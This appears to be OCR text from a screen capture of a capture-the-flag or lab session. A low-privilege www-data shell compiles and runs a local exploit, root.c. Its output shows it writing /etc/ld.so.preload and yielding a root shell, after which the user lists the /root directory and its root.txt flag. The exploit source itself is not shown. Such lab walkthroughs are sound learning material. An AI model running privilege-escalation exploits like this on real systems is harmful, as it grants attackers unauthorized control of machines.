 File Machine View Input Devices Help
VPN 10.13.37.178 0:54
Trash
File System
Home
NC
File Actions Edit View Help
Nikto NC
www-data@ubuntu:/tmp$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:$PATH
www-data@ubuntu:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/gam
es:/usr/games
www-data@ubuntu:/tmp$ gcc root.c -o root
www-data@ubuntu:/tmp$ ls
root  root.c
www-data@ubuntu:/tmp$ file root.c
root.c: C source, ASCII text, with very long lines
www-data@ubuntu:/tmp$ file root
root: ELF 64-bit LSB  executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=08284b2a65bfaa0f2d2085bc01b2a
b5954f8c2d0, not stripped
www-data@ubuntu:/tmp$ ./root
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# groups
root www-data
# ls -l ^H^H^H^H^H^H^H^H^H^H
ls: cann: No such file or directory
# cd /root
# ls
root.txt
# ls -la
total 20
drwx------  2 root root 4096 Sep  2  2020 .
drwxr-xr-x 22 root root 4096 Sep  2  2020 ..
lrwxrwxrwx  1 root root    9 Sep  2  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Feb 19  2014 .bashrc
-rw-r--r--  1 root root  140 Feb 19  2014 .profile
-rw-r--r--  1 root root   30 Sep  2  2020 root.txt
#
Right Ctrl